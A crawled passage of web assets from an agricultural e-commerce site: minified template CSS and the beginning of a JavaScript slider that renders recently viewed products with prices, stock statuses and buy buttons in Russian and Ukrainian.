a{width:100%;margin-top:20px;font-size:16px;font-weight:900;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:box-shadow .1s ease;border:0;line-height:1;color:#fff;display:inline-block;text-align:center;text-transform:uppercase;cursor:pointer}.you_buy .modal_button a:hover{box-shadow:0 1px 0 0#b3530c,inset 0 0 12px 1px rgba(50,50,50,.7)}.you_buy .continue_buy{margin-top:10px;color:#999;cursor:pointer}@media (max-width:500px){.modal_you_buy_wrapp{max-width:90%;left:0;right:0;margin:0 auto}.banner .basket-text>span{font-size:14px!important}.you_buy .modal_buttons_wrapp{display:block;min-width:50px}.you_buy .modal_button{width:100%}.you_buy .modal_title:before{display:none}.you_buy{line-height:30px}}.s-button{cursor:pointer}.video-youtube{cursor:pointer;position:relative;display:block}.video-youtube:after{content:"";width:60px;height:60px;position:absolute;top:50%;left:50%;margin-left:-30px;margin-top:-30px;background-image:url(/images/play.png);background-size:contain}@media (max-width:641px){#totop{bottom:120px}}@media (max-width:600px){#totop{bottom:95px;left:20px}}.banner{padding:10px;border:1px solid #55ad4d;border-radius:5px;overflow:hidden;margin-bottom:10px;font-family:ProximaNova;position:relative}.banner .close{position:absolute;right:5px;top:5px;z-index:10}.banner .close:after,.banner .close:before{display:none}#all .col-md-12,.banner .img,.banner .text{text-align:center}.banner .text{min-height:50px}.banner .b-btn,.btn-sale{display:block;text-align:center;color:#fff;transition:500ms}.banner .b-btn{padding:10px 0;width:100%;background-color:#55ad4d;margin-top:6px;border-radius:5px}.banner .b-btn:hover,.you_buy .modal_button a{background-color:#f27110;text-decoration:none}.banner .basket-text>span{font-size:20px}.banner .basket-text p{font-size:15px;color:#d2d2d2}.banner .basket-text p>span{color:#000;font-size:16px}.btn-sale{width:320px;height:60px;max-width:100%;line-height:60px;font-size:25px;border-radius:10px;margin:0 auto}.btn-sale.color1{background:#4a5f9e}.btn-sale.color2{background:#fe0001}.btn-sale.color3{background:#f27110}.btn-sale.color4{background:#55ad4d}.btn-sale:hover{color:#000}.small-basket .small-backet.active span,.small-basket .small-backet.active svg{color:#f27110;fill:#f27110}.small-basket .sub-new{width:180px;top:45px;text-align:left;left:unset;right:0}.small-basket .sub-new li{font-size:14px;font-family:ProximaNova;padding:0 20px}.small-basket .sub-new li.sum{font-size:16px;color:var(---main-color);font-weight:600}.small-basket .sub-new li:last-child{margin-top:10px}.small-basket .sub-new li a{color:var(---main-color);transition:500ms;font-size:16px}.small-basket .sub-new li:hover a{color:var(---or-color)}.main-menu>ul li>a,.sections_block_new span.name::first-letter{text-transform:uppercase}header.new .top-line.row:after,header.new .top-line.row:before{content:none}@supports (-ms-ime-align:auto){.nav-new li{padding:10px 5px}}ul.sub-new{position:absolute;background:#fff;z-index:999;top:35px;width:235px;opacity:0;box-sizing:border-box;padding:10px 0;pointer-events:none;box-shadow:0 20px 25px rgba(0,0,0,.5);left:0;border-top:1px solid #e5e5e5}ul.sub-new li{display:block;width:100%;padding:5px 5px 5px 30px}.menu-auth ul.sub-new li{padding:5px 30px}ul.sub-new li a{font-family:ProximaNova;color:#373737;font-weight:600}* ul.sub-new li:hover>a{color:#0a4ba4}@media (max-width:1320px){.advertising a,.lang-top a,.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:14px}}@media (max-width:1234px){.advertising a,.lang-top a,.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:12px!important}}@media (max-width:1092px){.nav-new li{padding:10px 20px}}.m-menu .lang-top,.top-bottom,ul.sub-new{overflow:hidden}.m-menu .lang-top a{width:unset;display:unset}.lang-top a{cursor:pointer;transition:500ms;font-weight:700;color:#bcbcbc}.lang-top a.active,.lang-top a:hover{color:#171717}.top-bottom{box-sizing:border-box;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;-webkit-box-flex:1;flex-grow:1;height:25px}.jline{height:30px;width:100%;float:left;background:url(/local/templates/agro2024/img/bottom-shadow.png)no-repeat;background-position:50% 60%;clear:both}.top-bottom li{margin-right:12px;padding:4px;list-style:none}.top-bottom li,.top-bottom li a{color:#001a34;font-size:14px;line-height:1.29}.top-bottom li a:hover{color:#f27110}.under_search_wrapp_name{padding:20px 0;margin-top:-18px}.us_name{font-size:14px;margin-left:10px;color:#8b8b8b}.us_name span{cursor:pointer;border-bottom:1px dashed #8e8c88;margin-left:4px}#header .content header.fixed .search-block input[type=text]:focus{background-color:#fefefe;color:#010101;font-weight:700}#header .content header.fixed .search-block input[type=text]:-moz-placeholder,#header .content header.fixed .search-block input[type=text]:-ms-input-placeholder,#header .content header.fixed .search-block input[type=text]::-moz-placeholder,#header .content header.fixed .search-block input[type=text]::-webkit-input-placeholder{color:#475b45}.search-price a,.title-search-more a{display:block;height:70px;line-height:70px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-price a,.search-price a:hover{text-decoration:none}.rg_searching_toggle{display:none}@media (max-width:992px){.search-result .item .s-button span{max-width:200px}.search-result #all{display:block;max-height:470px;overflow-y:scroll;margin-bottom:20px}}.auth-button{text-align:center}@media (max-width:992px) and (orientation:landscape){.search-result #all{max-height:145px}}@media (max-width:975px){#all .col-md-12{position:fixed;bottom:30px;width:100%;background:#fff}}@media (max-width:500px){.cat-result{display:none}#header .rg_searching_toggle{position:absolute;width:100%}#header .rg_searching_toggle.search-block input{font-size:17px;position:relative;font-weight:600;color:#000;z-index:2}#header .rg_searching_toggle.search-block input[type=text]{width:100%;height:40px;box-shadow:none;text-shadow:none;border:1px solid #e4e4e4;border-radius:3px;background-color:#d3ead1;font-size:14px;font-family:ProximaNova;font-weight:600;padding-left:10px}#rg_search_block_500_visible{width:53%;line-height:24px;background-color:#55ad4d;color:#fff;text-align:center;cursor:pointer;padding:6px 0;margin:0 auto;font-size:20px;height:auto!important}#header .rg_searching_toggle.search-block .search-submit{width:20px;height:25px;position:absolute;right:13px;top:50%;border:0;background:url(/local/templates/agro2020/img/002-fruit.png)no-repeat;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:9;cursor:pointer}}@media (max-width:450px){.cat-result{display:none}}@media (max-width:375px){body #small-basket{margin-top:-2px}}@media (max-width:365px){#header .rg_searching_toggle.search-block input[type=text]{padding-left:7px}#header .rg_searching_toggle.search-block input::-webkit-input-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input::-moz-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input:-ms-input-placeholder{font-size:5vw}#header .rg_searching_toggle.search-block input:-moz-placeholder{font-size:5vw}}.cat-result>li{width:100%;list-style:none;padding:10px 15px;position:relative;cursor:pointer}.search-result a{color:rgba(0,0,0,.9)}.search-result .item-title{font-size:26px}.cat-result>li,.search-result .item{border-top:1px solid #e6e6e6;display:block}.search-result .item{overflow:hidden;padding:10px 0}.cat-result .count{padding:2px 5px;border:1px solid #e6e6e6;position:absolute;right:0;border-radius:10px;cursor:pointer;transition:500ms}.cat-result .count.active,.cat-result .count:hover,.nav-tabs>li>a.active>.count,>a:hover>.count{background-color:#55ad4d;color:#fff}.search-result{position:absolute;width:100%;z-index:999;height:available;font-family:ProximaNova;max-width:1000px;margin:0 auto;left:0;right:0}.search-result .container{background:#fff;width:100%;border:1px solid #d9d9d9;padding:10px}.search-result.fixed{position:absolute;width:100%;overflow-y:scroll}.search-result::-webkit-scrollbar{display:none}.search-result .price{display:block;color:#000;font-weight:700}.nav-tabs>li>a{border:0;color:rgba(0,0,0,.9);line-height:normal}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;color:rgba(0,0,0,.9);line-height:normal;background:0 0}.nav>li>a:focus,.nav>li>a:hover{background-color:#fff}.nav>li>a.active>span,.nav>li>a:focus>span,.nav>li>a:hover>span{background-color:#55ad4d;color:#fff}.search-result .item .img{text-align:center;height:140px}.search-result .item img{max-width:100%;max-height:95px;margin-bottom:5px}.search-result .item .name{min-height:80px;max-height:80px;display:block;overflow:hidden;transition:500ms}.search-result .item:hover .name{max-height:80px}.multi-more{margin-top:15px;color:rgba(100,119,136,.7);cursor:pointer}.multi-more:hover{color:rgba(100,119,136,.9);cursor:pointer}#search-result .close:after,.page{display:none}.page.active{display:block}a.multi-page:hover{border:1px solid rgba(173,185,197,.8)}.multi-search a,.multi-search a:active,.multi-search a:hover{text-decoration:none;color:rgba(0,0,0,.9);font-weight:400!important}a.multi-page{border-radius:50%;border:1px solid #55ad4d;width:54px;height:54px;text-align:center;margin:0 10px;position:relative}.multi-search a{border:0}#search-result .close{cursor:pointer;margin:5px;z-index:88888;position:absolute;right:20px;top:0}.item:hover .name{color:#55ad4d}.search-result .price{font-size:18px}.s-card:hover .s-button,.search-result .item .s-button{display:block}#wait,.search-result .item .s-button span{width:100%}#wait{height:200px;background:url(/local/templates/agro2020/img/ajax-loader.gif)no-repeat;background-position:center}.soc{width:fit-content;margin:0 auto}.popup-window,.popup-window.popup-window-with-titlebar{padding:40px;font-family:ProximaNova}.popup-window-with-titlebar .popup-window-content{background-color:#fff}.popup-window .popup-window-close-icon:after{width:20px;height:20px}.popup-window .popup-window-titlebar-text,.s-picture .shilds span{color:#171717;font-size:20px;text-transform:uppercase;font-weight:700}#rg_search_block_500_visible,.left-menu .s-card:hover .s-button,.rg_top_info_block_500,.top-info img.rg_banner_top_500_visible{display:none}.s-card{margin:10px 0;transition:500ms;height:285px}.s-picture{text-decoration:none}.s-name,.s-picture{text-align:center}.s-picture{height:165px;position:relative}.s-picture .shilds span{position:absolute;font-size:12px;left:0;top:2px;border-radius:0 5px 5px 0;color:#fff;display:block;font-weight:400;padding:3px 8px}.s-picture img{max-width:100%;max-height:100%}.s-name{font-size:18px;font-weight:600;text-transform:uppercase;margin:20px auto 10px;height:40px;overflow:hidden}.s-button span,.s-button span:hover,.s-name,.s-name:hover{text-decoration:none}.s-button{display:none;text-align:center}.s-button span{font-size:16px;color:#fff;width:85%;height:40px;display:block;background-color:#55ad4d;margin:10px auto;line-height:40px;border-radius:5px;transition:500ms}.s-card:hover{box-shadow:0 0 5px rgba(0,0,0,.5)}.s-button:hover span{background-color:#f27110}@media (max-width:420px){.s-name{margin:0 auto 10px}.s-picture{height:145px}.s-card{height:245px}}.left-menu .s-link{display:block;margin:0 20px 20px 0}.left-menu .s-card{margin:0;transition:500ms;height:165px}.left-menu .s-name{font-size:16px}.left-menu .s-picture{height:100px}#footer .soc,.sections_block_new a .img{display:flex;justify-content:center}.pin{width:40px;height:40px}.tgrm{font-size:40px;color:#b3b3b3}@media (min-width:1246px){.navigate-block nav{height:45px}}.phone-namber{margin-bottom:7px}.s-section{flex-wrap:wrap}.s-section .slick-track{display:flex;flex-wrap:nowrap}.s-section,.s-section .s-slider,.sections_block_new a{display:flex;overflow:hidden}.s-section .s-slider{padding-right:2px}.sections_block_new{width:25%;padding:1px;flex-wrap:wrap;position:relative}.sections_block_new a{border:1px solid #e9e9e9;box-sizing:border-box;margin-bottom:0;align-items:center;color:#000;padding:5px 10px;width:100%}.sections_block_new a:hover{box-shadow:0 0 15px 2px #d7e3e7}.sections_block_new a .img{min-height:70px;align-items:center}.sections_block_new a img{width:79px;height:auto;margin-right:5px}.sections_block_new .section{position:relative}.sections_block_new .shilds span{position:absolute;font-size:12px;left:0;top:2px;border-radius:0 5px 5px 0;color:#fff;display:block;font-weight:400;padding:3px 8px}.innermenu .sections_block_new{width:20%}.s-slider .sections_block_new{width:16.66%}@media (max-width:640px){.sections_block_new{min-width:50%}.sections_block_new.slick-slide{min-width:initial}}@media (max-width:1280px){.sections_block_new{width:33.33%}}.s-section .s-slider .slick-arrow{position:absolute;z-index:9995;top:50%;font-size:25px;cursor:pointer;margin-top:-20px;border:2px solid #55ad4d;border-radius:50%;width:35px;height:35px;line-height:30px;text-align:center;color:#55ad4d;background:#fff}.s-section .s-slider .rg_modal_next_arrow{right:0}.s-section .s-slider .rg_modal_preview_arrow{left:0}@media (max-width:460px){.sections_block_new a img{width:60px}.sections_block_new .name{font-size:14px}}.top-line .letter{display:block;color:#fff;border-radius:.3em;width:35px;height:35px;align-self:center}.top-line .letter span{display:block;background:url(/epidtrimka/img/iew.png)no-repeat;background-size:cover;width:100%;height:100%}#modalWindow .buy-btn-wrap.buy-wait .buy-btn,.buy-wait .buy-btn,.hidden-buy{text-transform:uppercase;position:relative;display:none}.top-line .sec-sales{color:#171717;font-family:"ProximaNovaBold",sans-serif;font-weight:700;border:1px solid #ccc;border-radius:10px;display:flex;align-items:center;justify-content:center;padding:0 5px;margin-right:5px}.label-new,.top-line .sec-sales .currency{font-size:.8em}.top-line .sec-sales:hover{border-color:#f27110;color:#f27110}@media (min-width:1235px) and (max-width:1275px){ul.sub-new{width:220px}}.label-new{background:#7ecf03;text-transform:uppercase;color:#fff;border-radius:5px;padding:1px 6px;margin-left:6px}.jwave,.wave{border-radius:50%;transform:scale(0);animation:wave .5s linear;pointer-events:none;position:absolute}.jwave{background:#1ea40b;z-index:9999999999999999}.wave{background:#6bab59}.buy-btn,.buy-btn:after{border-radius:3px;display:block;overflow:hidden}.buy-btn{position:relative;cursor:pointer}.in-cart-active{background-color:#55ad4d!important;background-image:none!important}.buy-btn:after{box-sizing:border-box;color:#fff;position:absolute;top:0;left:0;background-color:#f87117;width:0;height:100%;padding:12%0;opacity:0;transition:all .3s}.in-cart-active:after{width:100%;background-color:#55ad4d!important;left:0;opacity:1}.product-item-info-container .buy-btn:after{padding:8%0;font-weight:700;border-radius:3px}@media (max-width:600px){.catalog-item .catalog-item-footer .buy-wrap .buy-btn:after{padding:9%0}.bottom-mobile .buy-btn:after{font-size:20px}}.seo-main ul{padding-left:17px}.fancybox-overlay.fancybox-overlay-fixed{z-index:10000}.fancybox-wrap+.fancybox-overlay.fancybox-overlay-fixed{z-index:9999}.neon-shadow{border-radius:2.5em;border-bottom-left-radius:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;border-width:1px;border-style:solid;position:relative}.neon-shadow.inner-neon{padding:4px 40px 4px 24px}.neon-shadow.cover{border-width:0;position:absolute;top:0;left:0;width:100%;z-index:-1}.new-subscrible{display:block;width:100%;padding:13px 0;text-align:center;background-image:linear-gradient(#2c8aa7,#2a84a0);font-weight:500;color:#fff;font-size:14px;cursor:pointer}.new-subscrible:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,.1),inset 0 0 25px 0 rgba(0,0,0,.2)}.vau{position:absolute;bottom:4px;right:0;height:auto;width:19%;max-width:64px}.l.mobile{padding-bottom:8px}.l.mobile a{color:#000}@media (min-width:910px){.l.mobile{display:none}}
/* End */


/* Start:/local/include/logo/css/logo.min.css?1739181329528*/
.copyright{color:#55ad4d;font-size:20px;position:absolute;top:0;right:3px}.logo-link .copyright{right:-10px}.logo-img{max-width:300px;height:auto}@media (max-width:600px){.mainPageLogo img{max-width:100%;height:auto}.mainPageLogo{margin:10px 0;text-align:center;border:1px solid #e7e7e7;display:flex;justify-content:center;padding:5px 10px}.mainPageLogo .l{width:fit-content;position:relative}.mainPageLogo .copyright{position:absolute;top:-4px;font-size:25px;color:#55ad4d;right:-13px}}
/*# sourceMappingURL=logo.min.css.map */
/* End */


/* Start:/local/include/logo/css/hl_back_new.css?1763567669266*/
@media (min-width: 1300px) {
    body {
        background-image: url('/local/include/logo/images/hl_back_4.avif');
        background-color: #000;
        background-repeat: repeat;
        background-attachment: scroll;
        background-position: unset;
    }
}

/* End */


/* Start:/local/include/logo/css/vau.css?1730278185130*/
.vau {
    position: absolute;
    bottom: 2px;
    right: -3px;
    height: auto;
    width: 19%;
    max-width: 64px;
}

/* End */


/* Start:/local/templates/agro2024/include/footer/chat.min.css?17582712872920*/
.chat_sub li a,.cover_chat{align-items:center;display:flex}.cover_chat{bottom:35px;cursor:pointer;justify-content:center;position:fixed;left:30px;z-index:9995}@media (max-width:600px){.cover_chat{bottom:5px;left:10px}body:not(.app) .cover_chat{bottom:70px}}.chat_sub .icon{display:inline-block;height:33px;margin-right:10px;width:33px;background-size:contain;filter:grayscale(1)}.chat_sub .icon.facebook{background-image:url(/local/templates/agro2024/include/footer/chat2/fb.png)}.chat_sub .icon.telegram{background-image:url(/local/templates/agro2024/include/footer/chat2/tg.png)}.chat_sub .icon.viber{background-image:url(/local/templates/agro2024/include/footer/chat2/vb.png)}.chat_sub .icon.instagram{background-image:url(/local/templates/agro2024/include/footer/chat2/in.png)}.chat_sub .icon.chat-comments{background-image:url(/local/templates/agro2024/include/footer/chat2/chat.png)}.chat_sub{background-color:#fff;border:4px solid var(---main-color);border-radius:5px;bottom:60px;opacity:0;padding:22px 0;pointer-events:none;position:absolute;left:0;transition:500ms;width:199px}.cover_chat.active .chat_sub{opacity:1;pointer-events:all}.chat_sub li{cursor:pointer;list-style:none;padding:3px 15px}.chat_sub li a{color:#000;justify-content:flex-start;width:100%}.chat_sub li:hover{background-color:rgba(51,204,204,.2);border-radius:5px}.jivo_chat{align-content:center;background-color:#55ad4d;border-radius:50%;display:flex;justify-content:center}#jvlabelWrap{opacity:0}.button_92db{display:none}.helpcrunch-iframe-wrapper{position:relative;z-index:99999999}.chat_sub .closer{border-radius:50%;cursor:pointer;font-size:29px;height:1em;line-height:1.4em;position:absolute;right:-18px;text-align:center;top:-30px;width:1em;z-index:1;background-color:rgba(255,255,255,.8)}.chat_sub .closer::after,.chat_sub .closer::before{content:"";height:.6em;left:50%;opacity:1;position:absolute;top:50%;width:.1em}.chat_sub .closer::after{transform:translate(-50%,-50%) rotate(45deg)}.chat_sub .closer::before{transform:translate(-50%,-50%) rotate(-45deg)}.chat_sub .closer:hover::after,.chat_sub .closer:hover::before{opacity:1}.chat,.chat_sub .closer::after,.chat_sub .closer::before{background:var(---main-color)}#totop.upper-middle{bottom:160px}.chat{display:flex;align-items:center;justify-content:space-between;width:199px;border-radius:5px;padding:10px 0;font:900 27px/1.1"Montserrat"}.chat .text{color:#fff;padding-left:1.4em}.chat .arrow{display:block;width:35px;padding-right:8px}@media (max-width:600px){.cover_chat .chat{font-size:15px;width:114px;padding:7px 0}.chat .arrow{width:25px}#totop{bottom:55px;left:20px}body:not(.app) #totop{bottom:120px}#totop.upper-middle{bottom:115px}body:not(.app) #totop.upper-middle{bottom:160px}div.neon-shadow.inner-neon{padding:2px 20px 2px 10px}.chat .neon-shadow .text{padding-top:2px;padding-bottom:1px}.chat .dooble{padding-left:9px;padding-right:9px}.chat_sub{bottom:40px}}
/* End */
/* /local/templates/agro2024/css/bootstrap_diamon.min.css?17344464914195 */
/* /local/templates/agro2024/fa_min/css/all.css?16789639163370 */
/* /local/templates/agro2024/fa_min/css/fa-svg.min.css?175855644213459 */
/* /local/templates/agro2024/css/hd.min.css?17621624992563 */
/* /local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css?1675671060426 */
/* /local/templates/agro2024/include/header/middle_row/middle_row.css?173860062012006 */
/* /local/templates/agro2024/include/rating/rating.css?17172494804618 */
/* /local/templates/agro2024/include/header/service_menu/service_menu.css?17624229036275 */
/* /include/search/search.min.css?17570794704995 */
/* /local/components/joostafer/seo.linking/templates/new/style.css?1705664636125 */
/* /local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css?17623208734405 */
/* /local/templates/agro2024/include/social/social.css?17358268732654 */
/* /local/templates/agro2024/include/footer/footer.css?17435861811020 */
/* /local/templates/agro2024/include/footer/app.min.css?1759995940888 */
/* /local/templates/agro2024/include/footer/footer_top_block.min.css?17624219801530 */
/* /local/templates/agro2024/include/footer/delivery_area.min.css?1734439039738 */
/* /local/templates/agro2024/include/footer/pay_accept_area.min.css?1677407013886 */
/* /local/templates/agro2024/components/avgust16/banner/subscr/style.css?17593299664176 */
/* /local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css?17079241145374 */
/* /local/templates/agro2024/styles.css?17043793002170 */
/* /local/templates/agro2024/template_styles.css?176232852245347 */
/* /local/include/logo/css/logo.min.css?1739181329528 */
/* /local/include/logo/css/hl_back_new.css?1763567669266 */
/* /local/include/logo/css/vau.css?1730278185130 */
/* /local/templates/agro2024/include/footer/chat.min.css?17582712872920 */


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/local/templates/agro2024/include/viewed_items_slider/js/script.js?1
body_size: 8770
content:
function ViewedSlider(options) {
    if (!options.url) {
        console.error('no url');
    }
    if (!options.node) {
        console.error('no node');
    }
    let ViewedSliderObject = new function () {
        let self = this;
        this.items = {};
        this.templates = {};
        this.preitems = {};
        this.options = {
            'blog': false,
            'slider': false,
            "node": false,
            'immediate': false,
            "url": false,
            "fuser": false,
            "loaded": false,
            "limit": 50,
            "not_available": "1408",
            "skipID": false,
            "status_mob": {},
            "status": {}
        };
        this.init = function (options) {
            this.options.url = options.url;
            this.options.node = options.node;
            if (!self.isEmptyObject(options.status_mob)) {
                this.options.status_mob = options.status_mob;
            }
            if (!self.isEmptyObject(options.status)) {
                for (let i in options.status) {
                    if (options.status[i] !== '') {
                        this.options.status[i] = options.status[i];
                    }
                }
            }
            if (options.limit) {
                this.options.limit = options.limit;
            }
            if (options.blog) {
                this.options.blog = options.blog;
            }
            if (options.immediate) {
                this.options.immediate = options.immediate;
            }
            if (options.slider) {
                this.options.slider = options.slider;
            }
            if (options.skipID) {
                this.options.skipID = options.skipID;
            }
            if (this.options.slider) {
                // console.info('%c fuser addEventListener ', "color: green;");
                if (window.fuser) {
                    self.options.fuser = window.fuser;
                    self.sliderEvents();
                } else {
                    $(document).on('fuserLoaded', function (e, fuser) {
                        self.options.fuser = fuser;
                        // console.info('%c fuser получен ' + fuser, "color: green;");
                        self.sliderEvents();
                    });

                }
            } else {
                self.options.fuser = options.fuser;
                this.requestApi();
            }
            this.options.template = options.template;
        };
        this.sliderEvents = function () {
            if (!!this.options.immediate) {
                self.load();
            }
            document.addEventListener("scroll", function () {
                // console.log('scroll');
                self.load();
            });
        };
        this.isEmptyObject = function (obj) {
            for (let i in obj) {
                if (obj.hasOwnProperty(i)) {
                    return false;
                }
            }
            return true;
        };
        this.formatPrice = function (price) {
            // PRICE убираем 4 цифры после запятой
            let priceInt = Math.floor(price);
            let priceFloat = parseFloat(price);
            if (priceInt === priceFloat) {
                return priceInt;
            } else {
                return priceFloat.toFixed(2);
            }
        };
        this.sliceStatus = function (status) {
            let arStatus = status.split('|');
            if (arStatus.length > 1) {
                return getLang() === 'ua' ? arStatus[1] : arStatus[0];
            } else {
                return status;
            }

        }
        this.prepareData = function (data) {
            let items = {};
            window.productsObject = window.productsObject || {};
            for (let i in data) {
                let item = data[i];
                if (!item.NAME) {
                  //  console.info(i + '!NAME');
                    continue;
                }
                if (item.PRICE === "") {
                    console.info(item.NAME + ' price not defined');
                    continue;
                }
                if (self.options.skipID && self.options.skipID === item.ID) {
                    continue;
                }

                item.PRICE = this.formatPrice(item.PRICE);
                if (!self.options.slider) {
                    item.PRICE_NAME = getLang() === 'ua' ? 'ціна' : 'цена';
                }

                if (!!item.ASALE) {
                    item.ASALE = this.formatPrice(item.ASALE);
                    if (item.ASALE < item.PRICE) {
                        if (!self.options.slider) {
                            item.OLD_PRICE = {};
                            item.OLD_PRICE.SUMM = item.PRICE
                            item.OLD_PRICE.NAME = getLang() === 'ua' ? 'ціна без знижки' : 'цена без скидки';
                        }
                        item.PRICE = item.ASALE;
                    } else {
                        if (!self.options.slider) {
                            item.OLD_PRICE = item.ASALE
                        }
                    }
                }
                //RATING длина спана рейтинга
                item.RATING_WIDTCH = 100;
                if (!!item.RATING) {
                    item.RATING_WIDTCH = 100 * item.RATING / 5
                }
                //  STATUS
                if (item.STATUS_ID == 1320) {
                    item.STATUS = 'Готов к отправке | Готовий до відправлення';
                }
                item.STATUS = self.sliceStatus(item.STATUS);
                item.STATUS_MOB = item.STATUS;
                if (item.STATUS_ID !== self.options.not_available) {
                    item.AVAILAIBLE = {};
                    item.AVAILAIBLE.STATUS = item.STATUS;
                    item.AVAILAIBLE.STATUS_MOB = item.STATUS;
                    if (!self.isEmptyObject(self.options.status) && !!self.options.status[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS = self.sliceStatus(self.options.status[item.STATUS_ID]);
                    }
                    if (!self.isEmptyObject(self.options.status_mob) && !!self.options.status_mob[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS_MOB = self.sliceStatus(self.options.status_mob[item.STATUS_ID]);
                    }
                }
                item.BUY_BUTTON = 'Купить';
                item.S_BUTTON = 'Сообщить о поступлении';
                if (getLang() === 'ua') {
                    item.BUY_BUTTON = 'Купити';
                    item.S_BUTTON = 'Повідомити про надходження';
                    item.DETAIL_PAGE_URL = '/ua' + item.DETAIL_PAGE_URL;
                    if (!!item.UNAME) {
                        item.NAME = item.UNAME;
                    }
                }
                // console.info(item);

                // добавляем для аналитики
                window.productsObject[item.ID] = {
                    "id": item.ID,
                    "name": item.NAME,
                    "quantity": "1",
                    "price": item.PRICE,
                    "category": item.SECTION,
                    "list": "Просмотренные товары",
                    "scu": item.ARTNUMBER
                }
                items[i] = item;

                this.options.limit--;
                if (!this.options.limit) {
                    break;
                }
            }
            return items;
        };
        this.loadCSS = function () {
            BX.loadCSS(this.options.template + '/css/catalog_section_card/item_card.css');
            if (self.options.slider) {
                BX.loadCSS(this.options.template + '/css/catalog_section_card/slider.css');
                BX.loadCSS(this.options.template + '/css/home.css');
            }

        };
        this.insertItems = function (node) {
            let itemTemplate = "<li class=\"catalog-item\" data-id=\"{{ID}}\">\n" +
                "        <div class=\"img-wrap\">\n" +
                "            <a data-pos=\"{{POS}}\" data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">\n" +
                "                <img class=\"pict\" title=\"{{NAME}}\" alt=\"{{NAME}}\" src=\"[data-uri]\" data-src=\"https://file.agro-market.net{{DETAIL_PICTURE}}\">\n" +
                "            </a>\n" +
                "        </div>\n" +
                "        <div class=\"product-info-section\">\n" +
                "            <div class=\"stat-line price-line\">\n" +
                "                {{#AVAILAIBLE}}\n" +
                "                <span class=\"status availiable not-mob st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
                "                <span class=\"status availiable mob st{{STATUS_ID}}\">{{STATUS_MOB}}</span>\n" +
                "                {{/AVAILAIBLE}}\n" +
                "                {{^AVAILAIBLE}}\n" +
                "                <span class=\"status not-availiable st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
                "                {{/AVAILAIBLE}}\n" +
                "                <span class=\"gr\"> {{ARTNUMBER}}</span>\n" +
                "            </div>\n" +
                "            <div class=\"name\">\n" +
                "                <a data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">{{NAME}}</a>\n" +
                "            </div>\n" +
                "            <div class=\"catalog-item-footer\">\n" +
                "                <div class=\"counter clearfix\">\n" +
                "                    <div class=\"price-line price-block\">\n" +
                "                        {{#OLD_PRICE}}\n" +
                "                        <div class=\"old_price_block\">\n" +
                "                            <span class=\"n\">{{OLD_PRICE.NAME}}</span>\n" +
                "                            <span class=\"old-price\">{{OLD_PRICE.SUMM}}</span>\n" +
                "                        </div>\n" +
                "                        {{/OLD_PRICE}}\n" +
                "                        <span class=\"n\">{{PRICE_NAME}}</span>\n" +
                "                        <span class=\"price\">{{PRICE}} <small>грн</small></span>\n" +
                "                    </div>\n" +
                "                    <div class=\"price-line buy-block\">\n" +
                "                        {{#AVAILAIBLE}}\n" +
                "                        <div class=\"quantity-block\">\n" +
                "                            <div class=\"minus forbonus\" data-id=\"{{ID}}\">-</div>\n" +
                "                            <input type=\"number\"\n" +
                "                                   value=\"1\"\n" +
                "                                   name=\"quantity_element\"\n" +
                "                                   class=\"quantity_element\"\n" +
                "                                   data-id=\"{{ID}}\"\n" +
                "                                   data-max=\"9999999\"\n" +
                "                            >\n" +
                "                            <div class=\"plus forbonus\" data-id=\"{{ID}}\">+</div>\n" +
                "                        </div>\n" +
                "                        <input class=\"count_buy1\" type=\"hidden\" min=\"1\" value=\"1\">\n" +
                "                        <div class=\"buy-wrap\">\n" +
                "                            <a data-pos=\"{{POS}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" data-scu=\"{{ARTNUMBER}}\"\n" +
                "                               href=\"javascript:void(0);\"\n" +
                "                               onclick=\"addBsktNewDetail(this); return false;\" data-id=\"{{ID}}\"\n" +
                "                               class=\"buy-btn\">{{BUY_BUTTON}}</a>\n" +
                "                            <span class=\"in-basket-counter item-{{ID}}\" style=\"display: none;\">\n" +
                "                                            </span>\n" +
                "                        </div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                        {{^AVAILAIBLE}}\n" +
                "                        <div class=\"subscribe-item\" onclick=\"subscribe(this)\" data-id=\"{{ID}}\">{{S_BUTTON}}</div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                    </div>\n" +
                "                </div>\n" +
                "            </div>\n" +
                "        </div>\n" +
                "    </li>";
            for (let i in self.items) {
                let itemHtml = Mustache.render(itemTemplate, self.items[i]);
                node.insertAdjacentHTML('beforeend', itemHtml);
            }
            return node;
            //console.info('%c Отрисовка товаров завершена' , "color: green;");
        }
        this.renderItems = function () {
            if (Object.keys(self.items).length === 0)
                return;
            //console.info('%c Загрузка стилей ' , "color: green;");
            self.loadCSS();
            //console.info('%c Загрузка стилей завершена' , "color: green;");
            let script = document.createElement('script');
            script.src = this.options.template + '/include/viewed_items_slider/js/mustache.min.js';
            document.body.appendChild(script);
            //console.info('%c Загрузка mustache js завершена' , "color: green;");
            script.onload = function () {
                if (self.options.slider) {
                    let childnode = self.initSliderBlock(self.options.node);
